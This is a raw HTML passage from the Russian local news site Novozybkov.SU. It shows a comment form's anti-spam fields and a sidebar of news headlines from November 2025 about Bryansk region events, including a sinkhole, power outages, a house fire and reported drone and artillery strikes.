</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2f080329b6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="183"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-205951" class="post-205951 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb-%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bf%d0%b8%d0%bd%d0%ba%d0%b5-%d1%83-%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d1%8d%d1%82%d0%b0%d0%b6%d0%ba%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2\/","headline":"Провал на тропинке у многоэтажки в Новозыбкове увеличился","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/I4zSOhuFZ5GHDhlzGelS4NhvXbUryWxXI3DLi8kepDnnuypGWD_JrpfgzdqpeIn7ho84TW-XDiRm32pLNI6bWYJs.jpg","dateCreated":"2025-11-23T15:47:41+00:00","datePublished":"2025-11-23T15:47:41+00:00","dateModified":"2025-11-23T15:47:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb-%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bf%d0%b8%d0%bd%d0%ba%d0%b5-%d1%83-%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d1%8d%d1%82%d0%b0%d0%b6%d0%ba%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb-%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bf%d0%b8%d0%bd%d0%ba%d0%b5-%d1%83-%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d1%8d%d1%82%d0%b0%d0%b6%d0%ba%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2/" title="Провал на тропинке у многоэтажки в Новозыбкове увеличился" rel="bookmark">Провал на тропинке у многоэтажки в Новозыбкове увеличился</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-23T15:47:41+03:00">23.11.2025</time> <time class="entry-time" datetime="2025-11-23T15:47:41+03:00">15:47</time></div></header></article><div class="entry-row"><article id="post-205944" class="post-205944 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-215\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1.jpg","dateCreated":"2025-11-23T14:50:50+00:00","datePublished":"2025-11-23T14:50:50+00:00","dateModified":"2025-11-23T14:52:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-215/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-215/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-23T14:50:50+03:00">23.11.2025</time> <time class="entry-time" datetime="2025-11-23T14:50:50+03:00">14:50</time></div></header></article></div><div class="entry-row"><article id="post-205941" class="post-205941 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b8%d1%82%d0%be%d0%b3%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b0%d0%b3%d1%80%d0%b0%d1%80%d0%b8%d0%b5%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81\/","headline":"Итоги работы аграриев Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/q3PkjFe0cGkzgzA5uwO5OsV0iMiXnyiaBxR5kf2sM9-7TxiS47NzpIjrcGbPaEmSbMChVGhdcafautbKjWXiCS4H.jpg","dateCreated":"2025-11-23T14:36:17+00:00","datePublished":"2025-11-23T14:36:17+00:00","dateModified":"2025-11-23T14:36:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b0%d0%b3%d1%80%d0%b0%d1%80%d0%b8%d0%b5%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%b0%d0%b3%d1%80%d0%b0%d1%80%d0%b8%d0%b5%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81/" title="Итоги работы аграриев Брянской области" rel="bookmark">Итоги работы аграриев Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-23T14:36:17+03:00">23.11.2025</time> <time class="entry-time" datetime="2025-11-23T14:36:17+03:00">14:36</time></div></header></article></div><div class="entry-row"><article id="post-205938" class="post-205938 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d1%80%d1%82%d0%b8%d0%bb%d0%bb%d0%b5%d1%80%d0%b8%d1%8f-%d0%b2%d1%81%d1%83-%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%bb%d0%b0-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba\/","headline":"Артиллерия ВСУ нанесла удар по поселку Белая Березка Трубчевского района","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-23T11:28:48+00:00","datePublished":"2025-11-23T11:28:48+00:00","dateModified":"2025-11-23T11:28:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d1%80%d1%82%d0%b8%d0%bb%d0%bb%d0%b5%d1%80%d0%b8%d1%8f-%d0%b2%d1%81%d1%83-%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%bb%d0%b0-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d1%80%d1%82%d0%b8%d0%bb%d0%bb%d0%b5%d1%80%d0%b8%d1%8f-%d0%b2%d1%81%d1%83-%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%bb%d0%b0-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba/" title="Артиллерия ВСУ нанесла удар по поселку Белая Березка Трубчевского района" rel="bookmark">Артиллерия ВСУ нанесла удар по поселку Белая Березка Трубчевского района</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-23T11:28:48+03:00">23.11.2025</time> <time class="entry-time" datetime="2025-11-23T11:28:48+03:00">11:28</time></div></header></article></div><div class="entry-row"><article id="post-205933" class="post-205933 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d0%bb%d0%be%d0%b9-%d0%b4%d0%be%d0%bc-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5\/","headline":"Жилой дом сгорел в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-23_11-12-11.jpg","dateCreated":"2025-11-23T11:13:39+00:00","datePublished":"2025-11-23T11:13:39+00:00","dateModified":"2025-11-23T11:13:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d0%bb%d0%be%d0%b9-%d0%b4%d0%be%d0%bc-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d0%bb%d0%be%d0%b9-%d0%b4%d0%be%d0%bc-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5/" title="Жилой дом сгорел в Новозыбкове" rel="bookmark">Жилой дом сгорел в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-23T11:13:39+03:00">23.11.2025</time> <time class="entry-time" datetime="2025-11-23T11:13:39+03:00">11:13</time></div></header></article></div><div class="entry-row"><article id="post-205936" class="post-205936 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-46\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-23T07:15:45+00:00","datePublished":"2025-11-23T07:15:45+00:00","dateModified":"2025-11-23T11:16:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-46/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-46/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-23T07:15:45+03:00">23.11.2025</time> <time class="entry-time" datetime="2025-11-23T07:15:45+03:00">07:15</time></div></header></article></div><div class="entry-row"><article id="post-205930" class="post-205930 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%b4%d1%83%d0%b1%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5\/","headline":"Атаковано село в Стародубском районе, ранен мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-22T17:37:45+00:00","datePublished":"2025-11-22T17:37:45+00:00","dateModified":"2025-11-22T18:19:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%b4%d1%83%d0%b1%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%b4%d1%83%d0%b1%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5/" title="Атаковано село в Стародубском районе, ранен мужчина" rel="bookmark">Атаковано село в Стародубском районе, ранен мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-22T17:37:45+03:00">22.11.2025</time> <time class="entry-time" datetime="2025-11-22T17:37:45+03:00">17:37</time></div></header></article></div><div class="entry-row"><article id="post-205926" class="post-205926 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b0%d1%80%d1%88-%d0%b7%d0%bd%d0%b0%d0%bc%d0%b5%d0%bd%d0%b8-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5\/","headline":"«Марш Знамени Победы» в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-22_12-02-03.jpg","dateCreated":"2025-11-22T12:03:36+00:00","datePublished":"2025-11-22T12:03:36+00:00","dateModified":"2025-11-22T12:04:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b0%d1%80%d1%88-%d0%b7%d0%bd%d0%b0%d0%bc%d0%b5%d0%bd%d0%b8-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b0%d1%80%d1%88-%d0%b7%d0%bd%d0%b0%d0%bc%d0%b5%d0%bd%d0%b8-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5/" title="«Марш Знамени Победы» в Брянске" rel="bookmark">«Марш Знамени Победы» в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-22T12:03:36+03:00">22.11.2025</time> <time class="entry-time" datetime="2025-11-22T12:03:36+03:00">12:03</time></div></header></article></div><div class="entry-row"><article id="post-205923" class="post-205923 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0\/","headline":"В заповеднике \"Брянский лес\" насчитывается более 200 вольноживущих зубров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-22_11-42-43.jpg","dateCreated":"2025-11-22T11:47:14+00:00","datePublished":"2025-11-22T11:47:14+00:00","dateModified":"2025-11-22T11:47:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0/" title="В заповеднике &#171;Брянский лес&#187; насчитывается более 200 вольноживущих зубров" rel="bookmark">В заповеднике &#171;Брянский лес&#187; насчитывается более 200 вольноживущих зубров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-22T11:47:14+03:00">22.11.2025</time> <time class="entry-time" datetime="2025-11-22T11:47:14+03:00">11:47</time></div></header></article></div><div class="entry-row"><article id="post-205921" class="post-205921 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-28\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-22T08:33:28+00:00","datePublished":"2025-11-22T08:33:28+00:00","dateModified":"2025-11-22T08:33:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-28/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-28/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-22T08:33:28+03:00">22.11.2025</time> <time class="entry-time" datetime="2025-11-22T08:33:28+03:00">08:33</time></div></header></article></div><div class="entry-row"><article id="post-205917" class="post-205917 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%82%d0%ba%d1%83-%d0%bd%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bd%d0%b5\/","headline":"Разметку на дороге в Новозыбкове нанесут, а ремонт переулку не обещают скоро","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-21T20:25:51+00:00","datePublished":"2025-11-21T20:25:51+00:00","dateModified":"2025-11-21T20:25:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%82%d0%ba%d1%83-%d0%bd%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bd%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%82%d0%ba%d1%83-%d0%bd%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bd%d0%b5/" title="Разметку на дороге в Новозыбкове нанесут, а ремонт переулку не обещают скоро" rel="bookmark">Разметку на дороге в Новозыбкове нанесут, а ремонт переулку не обещают скоро</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T20:25:51+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T20:25:51+03:00">20:25</time></div></header></article></div><div class="entry-row"><article id="post-205915" class="post-205915 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%b5-%d0%b2-%d0%bf%d0%be%d0%bb%d0%b8%d0%ba%d0%bb%d0%b8%d0%bd%d0%b8%d0%ba%d0%b5-%d1%83-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d1%8b-%d0%bd\/","headline":"На приёме в поликлинике у жительницы Новозыбкова возникли проблемы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-21T20:12:44+00:00","datePublished":"2025-11-21T20:12:44+00:00","dateModified":"2025-11-21T20:12:44+00:00"}</script><link itemprop="mainEntityOfPage" 